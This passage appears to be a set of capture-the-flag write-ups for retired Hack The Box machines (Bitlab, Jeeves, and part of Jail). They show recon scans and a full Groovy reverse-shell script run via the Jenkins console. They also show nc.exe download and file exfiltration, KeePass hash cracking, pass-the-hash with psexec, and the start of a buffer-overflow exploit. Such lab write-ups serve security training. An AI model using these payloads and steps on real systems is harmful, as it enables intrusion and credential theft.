clave@bitlab:~$ cat user.txt
1exxxxxxxxxxxxxxxxxxxxxxxxx154
Clave to root - RE
sudo -l returns that:
Sorry, user clave may not run sudo on bitlab.
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 2019 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 2019 .cache
drwx------ 3 clave clave 4096 Aug 8 2019 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 2019 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txt
Looking at the user clave’s home directory, we find a windows binary RemoteConnection.exe
I use Ollydbg to examine the file.
Setting a breakpoint at a point where the program appears to compare the unicode string ‘clave’,
I run the program, where it breaks the registers show an ssh command with root’s credentials.
root / Qf7]8YSV.wDNF*[7d?j&eD4^

We can now try to get a root shell via ssh.
root@kali:~/HTB/active/bitlab# ssh root@10.10.10.114
root@10.10.10.114's password:
Last login: Tue Apr 7 00:50:21 2020 from 10.10.14.43
root@bitlab:~# cat /root/root.txt
8d4xxxxxxxxxxxxxxxxxxxxxxxxxxxxx7c
root@bitlab:~#
:)
Jeeves
2020-04-02 00:00:00 +0000
Jeeves is another box from TJNull’s ‘more complicated than OSCP’ list of HTB retired machines.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.63 |tee -a jeeves.txt
Nmap scan report for 10.10.10.63
Host is up (0.10s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Web
I take a look at the website.
Gobuster
gobuster dir -u http://10.10.10.63/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt -t 30
I get a bunch of errors…perhaps fewer threads would help.
I quickly check out port 50000 via firefox and get an error page, I try gobuster there too.
gobuster dir -u http://10.10.10.63:50000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt -t 30
I only get one hit, and as the scan continues I check out the found directory.
/askjeeves (Status: 302)
Jenkins?
Jenkins Groovy Script-Console
I check out
http://10.10.10.63:50000/askjeeves/about/
and get the version number.
Clicking ‘Manage Jenkins’ we are taken to a further list of options.
From here we can select the Script Console.

This console allows for the execution of groovy scripts on the server.
PayloadsAllTheThings provides us with a ‘groovy reverse-shell’ script.
String host="10.10.14.35";
int port=6969;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
set a netcat listener on 6969
nc -nlvp 6969

and ‘run’ the script.

We can grab the user flag:
c:\Users\kohsuke\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of c:\Users\kohsuke\Desktop
11/03/2017 11:19 PM <DIR> .
11/03/2017 11:19 PM <DIR> ..
11/03/2017 11:22 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 7,522,697,216 bytes free
c:\Users\kohsuke\Desktop>type user.txt
type user.txt
e3xxxxxxxxxxxxxxxxxxxxxxxxxxx66a
Privilege Escalation
Looking around Kohsuke’s directory we can find a ‘keypass’ file in the ‘Documents’ folder. I create a temporary working folder in the C: directory, upload nc.exe and get the file back to Kali.
mkdir c:\boo
cd c:\boo
copy c:\users\kohsuke\documents\CEH.kdbx
powershell IWR -uri http://10.10.14.35/nc.exe -outfile c:\boo\nc.exe
exfil via nc.exe:
On Kali.
nc -nlvp 8888 > CEH.kdbx
then on Jeeves.
.\nc.exe 10.10.14.35 8888 < CEH.kdbx
Keepass2john
I use tee so that I can see the output in addition to writing to file.
root@kali:~/HTB/vip/jeeves# keepass2john CEH.kdbx |tee hash.txt
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
root@kali:~/HTB/vip/jeeves# john --format="keepass" --wordlist=/root/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/32 OpenSSL])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:54 DONE (2019-08-11 16:06) 0.01834g/s 1008p/s 1008c/s 1008C/s nando1..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kpcli
We can use kpcli to access the database file.

The key is blanked out in red, but we can copypaste it:
Title: Backup stuff
Uname: ?
Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
URL:
Notes:
psexec.py
We’ve recovered an NTLM hash, we can try Impacket’s psexec.py to see if this hash is the admin one.
./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 Administrator@10.10.10.63 cmd.exe

Now we can grab the root flag; it’s hidden, but easily read.
c:\Users\Administrator>cd desktop
c:\Users\Administrator\Desktop>dir /r
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,521,914,880 bytes free
c:\Users\Administrator\Desktop>more < hm.txt:root.txt
afxxxxxxxxxxxxxxxxxxxxxxxxxxxx30
:)
Jail
2020-03-31 00:00:00 +0000
Jail is another box from TJNull’s ‘more challenging than OSCP’ list of HTB retired machines.
Nmap
nmap -sV -Pn -p- 10.10.10.34 |tee -a jail.txt
Nmap scan report for 10.10.10.34
Host is up (0.093s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
111/tcp open rpcbind 2-4 (RPC #100000)
2049/tcp open nfs_acl 3 (RPC #100227)
7411/tcp open daqstream?
20048/tcp open mountd 1-3 (RPC #100005)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7411-TCP:V=7.80%I=7%D=3/31%Time=5E83B770%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GenericLines,1D
SF:,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GetRequest,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(HTTPOptions,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(RTSPRequest,1D,"OK\x20Ready\.\x20
SF:Send\x20USER\x20command\.\n")%r(RPCCheck,1D,"OK\x20Ready\.\x20Send\x20U
SF:SER\x20command\.\n")%r(DNSVersionBindReqTCP,1D,"OK\x20Ready\.\x20Send\x
SF:20USER\x20command\.\n")%r(DNSStatusRequestTCP,1D,"OK\x20Ready\.\x20Send
SF:\x20USER\x20command\.\n")%r(Help,1D,"OK\x20Ready\.\x20Send\x20USER\x20c
SF:ommand\.\n")%r(SSLSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comma
SF:nd\.\n")%r(TerminalServerCookie,1D,"OK\x20Ready\.\x20Send\x20USER\x20co
SF:mmand\.\n")%r(TLSSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comman
SF:d\.\n")%r(Kerberos,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r
SF:(SMBProgNeg,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(X11Pro
SF:be,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(FourOhFourReque
SF:st,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LPDString,1D,"O
SF:K\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPSearchReq,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPBindReq,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(SIPOptions,1D,"OK\x20Ready\.\x20S
SF:end\x20USER\x20command\.\n")%r(LANDesk-RC,1D,"OK\x20Ready\.\x20Send\x20
SF:USER\x20command\.\n")%r(TerminalServer,1D,"OK\x20Ready\.\x20Send\x20USE
SF:R\x20command\.\n")%r(NotesRPC,1D,"OK\x20Ready\.\x20Send\x20USER\x20comm
SF:and\.\n")%r(JavaRMI,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%
SF:r(WMSRequest,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(oracl
SF:e-tns,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(ms-sql-s,1D,
SF:"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(afp,1D,"OK\x20Ready\.
SF:\x20Send\x20USER\x20command\.\n")%r(giop,1D,"OK\x20Ready\.\x20Send\x20U
SF:SER\x20command\.\n");
An interesting looking machine; I use nmap again, and run the default nse scripts (-sC) to get more information on the services.
nmap -sVC -Pn -p- 10.10.10.34 |tee -a jail.txt
Nmap scan report for 10.10.10.34
Host is up (0.29s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
| ssh-hostkey:
| 2048 cd:ec:19:7c:da:dc:16:e2:a3:9d:42:f3:18:4b:e6:4d (RSA)
| 256 af:94:9f:2f:21:d0:e0:1d:ae:8e:7f:1d:7b:d7:42:ef (ECDSA)
|_ 256 6b:f8:dc:27:4f:1c:89:67:a4:67:c5:ed:07:53:af:97 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 33434/tcp nlockmgr
| 100021 1,3,4 38462/tcp6 nlockmgr
| 100021 1,3,4 40755/udp nlockmgr
| 100021 1,3,4 48986/udp6 nlockmgr
| 100024 1 37973/udp6 status
| 100024 1 38337/tcp status
| 100024 1 46842/tcp6 status
| 100024 1 56581/udp status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7411/tcp open daqstream?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
|_ OK Ready. Send USER command.
20048/tcp open mountd 1-3 (RPC #100005)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port7411-TCP:V=7.80%I=7%D=3/31%Time=5E83BCBE%P=x86_64-pc-linux-gnu%r(NU
SF:LL,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GenericLines,1D
SF:,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(GetRequest,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(HTTPOptions,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(RTSPRequest,1D,"OK\x20Ready\.\x20
SF:Send\x20USER\x20command\.\n")%r(RPCCheck,1D,"OK\x20Ready\.\x20Send\x20U
SF:SER\x20command\.\n")%r(DNSVersionBindReqTCP,1D,"OK\x20Ready\.\x20Send\x
SF:20USER\x20command\.\n")%r(DNSStatusRequestTCP,1D,"OK\x20Ready\.\x20Send
SF:\x20USER\x20command\.\n")%r(Help,1D,"OK\x20Ready\.\x20Send\x20USER\x20c
SF:ommand\.\n")%r(SSLSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comma
SF:nd\.\n")%r(TerminalServerCookie,1D,"OK\x20Ready\.\x20Send\x20USER\x20co
SF:mmand\.\n")%r(TLSSessionReq,1D,"OK\x20Ready\.\x20Send\x20USER\x20comman
SF:d\.\n")%r(Kerberos,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r
SF:(SMBProgNeg,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(X11Pro
SF:be,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(FourOhFourReque
SF:st,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LPDString,1D,"O
SF:K\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPSearchReq,1D,"OK\x2
SF:0Ready\.\x20Send\x20USER\x20command\.\n")%r(LDAPBindReq,1D,"OK\x20Ready
SF:\.\x20Send\x20USER\x20command\.\n")%r(SIPOptions,1D,"OK\x20Ready\.\x20S
SF:end\x20USER\x20command\.\n")%r(LANDesk-RC,1D,"OK\x20Ready\.\x20Send\x20
SF:USER\x20command\.\n")%r(TerminalServer,1D,"OK\x20Ready\.\x20Send\x20USE
SF:R\x20command\.\n")%r(NCP,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.
SF:\n")%r(NotesRPC,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(Ja
SF:vaRMI,1D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(WMSRequest,1
SF:D,"OK\x20Ready\.\x20Send\x20USER\x20command\.\n")%r(oracle-tns,1D,"OK\x
SF:20Ready\.\x20Send\x20USER\x20command\.\n")%r(ms-sql-s,1D,"OK\x20Ready\.
SF:\x20Send\x20USER\x20command\.\n")%r(afp,1D,"OK\x20Ready\.\x20Send\x20US
SF:ER\x20command\.\n")%r(giop,1D,"OK\x20Ready\.\x20Send\x20USER\x20command
SF:\.\n");
I love playing with nfs, so we’ll do that first…
NFS
Network File Shares are often highly vulnerable. We can use a few linux commands to view them and gain access.
showmount -e 10.10.10.34
Export list for 10.10.10.34:
/opt *
/var/nfsshare *
Two shares appear to be found, we can mount them in turn and hopefully browse their contents.
We need to create directories, and tie them in to those shared.
mkdir /mnt/jailA
mount -t nfs 10.10.10.34:/opt /mnt/jailA
mkdir /mnt/jailB
mount -t nfs 10.10.10.34:/var/nfsshare /mnt/jailB
Unfortunately:
root@kali:/mnt/jailB# ls -la
ls: cannot open directory '.': Permission denied
We’ve got more luck with jailA:

however, we have no permission to read files in ‘logreader’ and there appears to be nothing in ‘rh’!
Booooo ! well, lets leave that for now then and check out the webservice.
Web
The Website has a simple picture of a jail cell.
I got Gobuster running to force-browse some directories, but got lots of errors. Dirsearch fared a bit better:
python3 /opt/dirsearch/dirsearch.py -u http://10.10.10.34 -e php,sh,txt -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt

/jailuser leads us to a directory listing.

we can read jail.c, and get the admin password. we download the other 2 files for inspection.
if (strcmp(username, "admin") != 0) return 0;
strcpy(userpass, password);
if (strcmp(userpass, "1974jailbreak!") == 0) {
admin/1974jailbreak!
The nmap results suggest that we can connect to port 7411 via telnet or netcat.
Connecting via netcat is successful…we can use the DEBUG command to see more of what’s going on.
root@kali:~/HTB/retired/jail# nc -v 10.10.10.34 7411
10.10.10.34: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.34] 7411 (?) open
OK Ready. Send USER command.
USER admin
OK Send PASS command.
DEBUG
OK DEBUG mode on.
PASS 1974jailbreak!
Debug: userpass buffer @ 0xffffd610
OK Authentication success. Send command.
The output suggests that the ‘jail’ binary is vulnerable to a buffer-overflow int the PASS field.
It’s giving us a return address at 0xffffd610
gdb-peda is is an excellent tool to use to exploit this buffer-overflow.
GDB-PEDA Exploit Buffer-Overflow
First use debugger mode (-q)
gdb jail
create pattern to help discover the offset…
gdb-peda$ pattern create 300
